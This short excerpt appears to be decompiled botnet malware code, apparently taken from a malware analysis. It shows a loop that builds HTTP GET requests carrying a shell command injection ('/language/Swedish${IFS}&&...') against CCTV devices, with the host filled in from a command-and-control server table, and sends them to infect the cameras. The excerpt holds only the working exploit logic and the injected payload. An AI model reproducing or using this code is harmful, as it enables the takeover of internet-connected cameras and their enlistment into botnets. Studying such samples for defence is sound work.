 log(v31, "NOTICE %s :CCTV found: %s:%s\n", haystack, &v45, &v46);
for ( k = 0; k <= 3; ++k )
{
  memset(v43, 0, 0xDFu);
  v19 = cmds_to_cctv[k];
  v20 = rand() % num_3;
  optlen = sub_9E04(v19, "HOST", &c2_server_table[60 * v20]);
  v25 = "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ";
  snprintf(
    v43,
    0xDAu,
    "%s%s%s",
    "GET /language/Swedish${IFS}&&",
    optlen,
    "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ",
    v26,
    v27);
  v21 = strlen(v43);
  strncat(v43, &v45, 218 - v21);
  v22 = strlen(v43);
  strncat(v43, "\r\n\r\n", 218 - v22);
  n = strlen(v43);
  send(v89, v43, n, 0);
  v94 = sub_B23C(v89, 4);
}